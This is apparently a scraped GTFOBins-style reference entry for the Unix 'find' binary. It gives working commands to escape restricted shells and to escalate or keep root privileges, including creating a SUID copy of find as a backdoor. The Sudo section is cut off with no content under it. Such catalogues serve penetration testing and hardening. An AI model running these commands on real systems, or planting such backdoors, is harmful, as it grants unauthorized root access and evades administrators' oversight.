 .. / find Star 7,784
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo